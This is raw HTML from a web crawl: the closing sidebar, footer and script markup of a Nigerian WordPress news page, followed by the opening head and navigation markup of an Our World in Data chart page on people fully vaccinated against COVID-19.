		</section><section id="media_image-6" class="widget widget_media_image"><a href="http://campaign4betternigeria.test"><img width="300" height="198" src="https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2018/02/advertise.jpg?fit=300%2C198&amp;ssl=1" class="image wp-image-241  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2018/02/advertise.jpg?w=603&amp;ssl=1 603w, https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2018/02/advertise.jpg?resize=300%2C198&amp;ssl=1 300w, https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2018/02/advertise.jpg?resize=600%2C397&amp;ssl=1 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-7" class="widget widget_media_image"><a href="http://campaign4betternigeria.test"><img width="800" height="800" src="https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2024/10/Untitled-design-1.jpg?fit=800%2C800&amp;ssl=1" class="image wp-image-7137  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></section><section id="erw_exchange_rates_widget-2" class="widget widget_erw_exchange_rates_widget"><div class="widget-title-wrapper"><h4 class="widget-title">Exchange Rate</h4></div><iframe title="Exchange Rate: CurrencyRate.Today" src="https://currencyrate.today/load-exchangerates?lg=en&#038;tz=0&#038;fm=NGN&#038;to=USD%2CGBP%2CAUD%2CCNY%2CJPY%2CRUB%2CNGN&#038;st=info&#038;cd=1&#038;am=100&#038;wp=erw" height="349" width="100%" frameborder="0" scrolling="no" class="erw-iframe" name="erw-exchange-rates-widget"></iframe><p>Exchange Rate <a href="https://ngn.currencyrate.today" class="erw-base-currency-link">NGN</a>: Fri, 23 Jan.</p></section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget-title-wrapper"><h4 class="widget-title">Al Jazeera Tv</h4></div><div class="textwidget custom-html-widget"><iframe width="789" height="444" src="https://www.youtube.com/embed/WisZM9CMlTo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></section><section id="media_video-2" class="widget widget_media_video"><div class="widget-title-wrapper"><h4 class="widget-title">C4BN VIDEOS</h4></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-4086-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://campaign4betternigeria.com/wp-content/uploads/2017/12/Davido-And-Cardi-B-Having-Fun-As-She-Congratulates-Him-At-MOBO-Awards360p.mp4?_=1" /><source type="video/mp4" src="http://campaign4betternigeria.test/wp-content/uploads/2017/12/Davido-And-Cardi-B-Having-Fun-As-She-Congratulates-Him-At-MOBO-Awards360p.mp4?_=1" /><a href="https://campaign4betternigeria.com/wp-content/uploads/2017/12/Davido-And-Cardi-B-Having-Fun-As-She-Congratulates-Him-At-MOBO-Awards360p.mp4">https://campaign4betternigeria.com/wp-content/uploads/2017/12/Davido-And-Cardi-B-Having-Fun-As-She-Congratulates-Him-At-MOBO-Awards360p.mp4</a></video></div></section><section id="media_video-6" class="widget widget_media_video"></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- side ads -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2575516935330828"
     data-ad-slot="3289660941"></ins>
</div></section><section id="text-4" class="widget widget_text"><div class="widget-title-wrapper"><h4 class="widget-title">Find Us</h4></div>			<div class="textwidget"><p><strong>Address</strong><br />
123 Main Street<br />
New York, NY 10001</p>
<p><strong>Hours</strong><br />
Monday—Friday: 9:00AM–5:00PM<br />
Saturday &amp; Sunday: 11:00AM–3:00PM</p>
</div>
		</section>	</aside><!-- #secondary -->
		</div><!--.teg-container-->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				        	        	
			<div id="bottom-footer" class="sub-footer-wrapper clearfix">
				<div class="teg-container">
					<div class="site-info">
						<span class="copy-info">2025 C4BN</span>
						<span class="sep"> | </span>
						Eggnews by <a href="http://themeegg.com/" >Theme Egg</a>.					</div><!-- .site-info -->
					<nav id="footer-navigation" class="sub-footer-navigation" >
											</nav>
				</div>
			</div><!-- .sub-footer-wrapper -->
	</footer><!-- #colophon -->
	<div id="teg-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div>
</div><!-- #page -->

<div class="gtranslate_wrapper" id="gt-wrapper-31471322"></div>			
			<link rel='stylesheet' id='erw-exchange-rates-widget-css' href='https://campaign4betternigeria.com/wp-content/plugins/exchange-rates-widget/assets/frontend.css?ver=6.9' type='text/css' media='all' />























<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://campaign4betternigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script><script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script><script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script><script type="text/javascript" defer src="https://campaign4betternigeria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script><script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=660202f90afe31001276bb65&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script><script type="text/javascript" src="https://campaign4betternigeria.com/wp-content/plugins/jw-player-7-for-wp/js/jwppp.js?ver=6.9" id="jwppp-js"></script><script type="text/javascript" id="jwppp-licence-js-extra">
/* <![CDATA[ */
var data = {"licence":""};
//# sourceURL=jwppp-licence-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://campaign4betternigeria.com/wp-content/plugins/jw-player-7-for-wp/js/jwppp-licence.js?ver=6.9" id="jwppp-licence-js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script src='https://clipjs.legendarytable.com/clip.js?v=0.5.9' type='text/javascript'></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eggnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script><script type="text/javascript" src="//stats.wp.com/w.js?ver=202604" id="jp-tracks-js"></script><script type="text/javascript" src="https://campaign4betternigeria.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-connection/dist/tracks-callables.js?minify=false&amp;ver=d0312929561b6711bfb2" id="jp-tracks-functions-js"></script><script type="text/javascript" src="https://campaign4betternigeria.com/wp-content/plugins/awesome-weather/js/awesome-weather-widget-frontend.js?ver=1.1" id="awesome_weather-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type="text/javascript" src="https://campaign4betternigeria.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/campaign4betternigeria.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script type="text/javascript" src="https://campaign4betternigeria.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"f185bfd5b4","is_admin":"","is_mobile":"","ajaxurl":"https://campaign4betternigeria.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://campaign4betternigeria.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script><script type="text/javascript" src="https://campaign4betternigeria.com/wp-content/plugins/beaver-builder-lite-version/js/jquery.easing.min.js?ver=1.4" id="jquery-easing-js"></script><script type="text/javascript" src="https://campaign4betternigeria.com/wp-content/plugins/beaver-builder-lite-version/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script><script type="text/javascript" src="https://campaign4betternigeria.com/wp-content/plugins/beaver-builder-lite-version/js/jquery.bxslider.min.js?ver=2.9.4.2" id="jquery-bxslider-js"></script><script type="text/javascript" src="https://campaign4betternigeria.com/wp-content/themes/eggnews/assets/lib/sticky/jquery.sticky.js?ver=20150416" id="jquery-sticky-js"></script><script type="text/javascript" src="https://campaign4betternigeria.com/wp-content/themes/eggnews/assets/lib/sticky/sticky-setting.js?ver=20150309" id="eggnews-sticky-menu-setting-js"></script><script type="text/javascript" src="https://campaign4betternigeria.com/wp-content/themes/eggnews/assets/js/custom-script.js?ver=1.4.19" id="eggnews-custom-script-js"></script><script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script><script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/renderers/vimeo.min.js" id="mediaelement-vimeo-js"></script><script type="text/javascript" id="gt_widget_script_31471322-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['31471322'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-31471322","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_31471322-js-before
/* ]]> */
</script><script src="https://campaign4betternigeria.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/train-derails-in-kaduna-kills-driver/" data-gt-orig-domain="campaign4betternigeria.com" data-gt-widget-id="31471322" defer></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://campaign4betternigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d8d0bf897cee436989167ae6720002ca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-23 21:18:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ourworldindata.org/grapher/people-fully-vaccinated-covid
body_size: 20384
content:
<!doctype html><html lang="en" class="js-disabled"><head><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/><title>Number of people who completed the initial COVID-19 vaccination protocol - Our World in Data</title><meta name="description" content="Total number of people who received all doses prescribed by the initial vaccination protocol."/><link rel="canonical" href="https://ourworldindata.org/grapher/people-fully-vaccinated-covid"/><link rel="alternate" type="application/atom+xml" href="/atom.xml" title="Atom feed for Our World in Data"/><link rel="archives" href="https://archive.ourworldindata.org/20260119-065148/grapher/people-fully-vaccinated-covid.html" title="Archived version of this chart as of 2026-01-19" data-archival-date="20260119-065148"/><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"/><link rel="preload" href="/fonts/LatoLatin-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><meta property="og:url" content="https://ourworldindata.org/grapher/people-fully-vaccinated-covid" /><meta property="og:title" content="Number of people who completed the initial COVID-19 vaccination protocol"/><meta property="og:description" content="Total number of people who received all doses prescribed by the initial vaccination protocol."/><meta property="og:image" content="https://ourworldindata.org/grapher/people-fully-vaccinated-covid.png?imType=og" /><meta property="og:site_name" content="Our World in Data"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@OurWorldInData"/><meta name="twitter:creator" content="@OurWorldInData"/><meta name="twitter:title" content="Number of people who completed the initial COVID-19 vaccination protocol"/><meta name="twitter:description" content="Total number of people who received all doses prescribed by the initial vaccination protocol."/><meta name="twitter:image" content="https://ourworldindata.org/grapher/people-fully-vaccinated-covid.png?imType=twitter" /><link rel="modulepreload" href="/assets/owid.mjs"/><link rel="preload" href="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.min.js?version=4.8.0&amp;features=es2022,es2023" as="script" data-cloudflare-disable-early-hints="true"/><link rel="preload" href="/assets/owid.css" as="style"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="628"/><link rel="preconnect" href="https://api.ourworldindata.org"/><link rel="preload" href="https://api.ourworldindata.org/v1/indicators/984971.data.json" as="fetch" crossorigin="anonymous"/><link rel="preload" href="https://api.ourworldindata.org/v1/indicators/984971.metadata.json" as="fetch" crossorigin="anonymous"/><link rel="preload" href="/fonts/PlayfairDisplayLatin-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="stylesheet" href="/assets/owid.css"/><script>if (window != window.top) document.documentElement.classList.add('IsInIframe')</script><script>
function setJSEnabled(enabled) {
    var elem = window.document.documentElement;
    if (enabled) {
        elem.classList.remove("js-disabled");
        elem.classList.add("js-enabled");
    } else {
        elem.classList.remove("js-enabled");
        elem.classList.add("js-disabled");
    }
}
if ("noModule" in HTMLScriptElement.prototype) {
    setJSEnabled(true);
} else {
    setJSEnabled(false);
}
window.onerror = function (err, url) {
    var isOurSyntaxError = typeof err === "string" && err.indexOf("SyntaxError") > -1 && url.indexOf("https://ourworldindata.org") > -1;
    if (isOurSyntaxError) {
        console.error("Caught global syntax error", err, url);
        setJSEnabled(false);
    }
}</script><script>/* Prepare Google Tag Manager */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag("consent","default",{"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied","wait_for_update":1000});
</script><script>/* Load Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2D4V8S');</script></head><body class="DataPage"><header class="site-header"><div class="site-navigation-root"><div class="site-navigation"><div class="wrapper"><div class="site-navigation-bar"><div class="SiteNavigationToggle SiteNavigationToggle--mobile-menu hide-sm-up"><button aria-label="Toggle menu" class="SiteNavigationToggle__button"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bars" class="svg-inline--fa fa-bars " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M0 96C0 78.3 14.3 64 32 64l384 0c17.7 0 32 14.3 32 32s-14.3 32-32 32L32 128C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32l384 0c17.7 0 32 14.3 32 32s-14.3 32-32 32L32 288c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32L32 448c-17.7 0-32-14.3-32-32s14.3-32 32-32l384 0c17.7 0 32 14.3 32 32z"></path></svg></button></div><div class="site-logos"><div class="logo-owid"><a href="/">Our World<br/> in Data</a></div><div class="logos-wrapper"><a href="https://www.oxfordmartin.ox.ac.uk/global-development"><img src="/oms-logo.svg" alt="Oxford Martin School logo" loading="lazy" width="96" height="103"/></a><a href="https://www.ox.ac.uk/"><img src="/oxford-logo.svg" alt="University of Oxford logo" loading="lazy" width="96" height="103"/></a><a href="https://global-change-data-lab.org/"><img src="/gcdl-logo.svg" alt="Global Change Data Lab logo" loading="lazy" width="80" height="103"/></a></div></div><nav class="site-primary-links hide-sm-only"><ul><li><div class="SiteNavigationToggle topics"><button aria-label="Toggle topics menu" class="SiteNavigationToggle__button"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="list-ul" class="svg-inline--fa fa-list-ul " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="margin-right:8px"><path fill="currentColor" d="M64 144a48 48 0 1 0 0-96 48 48 0 1 0 0 96zM192 64c-17.7 0-32 14.3-32 32s14.3 32 32 32l288 0c17.7 0 32-14.3 32-32s-14.3-32-32-32L192 64zm0 160c-17.7 0-32 14.3-32 32s14.3 32 32 32l288 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-288 0zm0 160c-17.7 0-32 14.3-32 32s14.3 32 32 32l288 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-288 0zM64 464a48 48 0 1 0 0-96 48 48 0 1 0 0 96zm48-208a48 48 0 1 0 -96 0 48 48 0 1 0 96 0z"></path></svg>Browse by topic</button></div></li><li><a href="/search">Data</a></li><li><a href="/data-insights">Insights</a></li><li class="with-relative-dropdown"><div class="SiteNavigationToggle"><button aria-label="Toggle resources menu" class="SiteNavigationToggle__button">Resources<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="caret-down" class="svg-inline--fa fa-caret-down SiteNavigationToggle__caret" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path></svg></button></div></li><li class="with-relative-dropdown"><div class="SiteNavigationToggle"><button aria-label="Toggle about menu" class="SiteNavigationToggle__button">About<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="caret-down" class="svg-inline--fa fa-caret-down SiteNavigationToggle__caret" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path></svg></button></div></li></ul></nav><div class="site-search-cta"><div class="SiteSearchNavigation"><div id="autocomplete"></div></div><div class="SiteNavigationToggle newsletter-subscription"><button aria-label="Toggle subscribe menu" class="SiteNavigationToggle__button"><span class="hide-lg-down">Subscribe</span><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="envelope-open-text" class="svg-inline--fa fa-envelope-open-text hide-lg-up" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M215.4 96L144 96l-36.2 0L96 96l0 8.8L96 144l0 40.4 0 89L.2 202.5c1.6-18.1 10.9-34.9 25.7-45.8L48 140.3 48 96c0-26.5 21.5-48 48-48l76.6 0 49.9-36.9C232.2 3.9 243.9 0 256 0s23.8 3.9 33.5 11L339.4 48 416 48c26.5 0 48 21.5 48 48l0 44.3 22.1 16.4c14.8 10.9 24.1 27.7 25.7 45.8L416 273.4l0-89 0-40.4 0-39.2 0-8.8-11.8 0L368 96l-71.4 0-81.3 0zM0 448L0 242.1 217.6 403.3c11.1 8.2 24.6 12.7 38.4 12.7s27.3-4.4 38.4-12.7L512 242.1 512 448s0 0 0 0c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64c0 0 0 0 0 0zM176 160l160 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-160 0c-8.8 0-16-7.2-16-16s7.2-16 